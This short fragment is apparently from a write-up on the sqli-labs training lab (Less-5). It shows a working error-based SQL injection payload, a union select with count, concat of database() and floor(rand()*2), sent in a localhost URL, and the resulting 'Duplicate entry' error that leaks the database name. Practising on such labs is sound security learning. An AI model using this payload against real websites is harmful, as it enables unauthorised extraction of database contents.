 http://127.0.0.1/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat((select database()),floor(rand()*2)) as a from  information_schema.tables group by a --+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'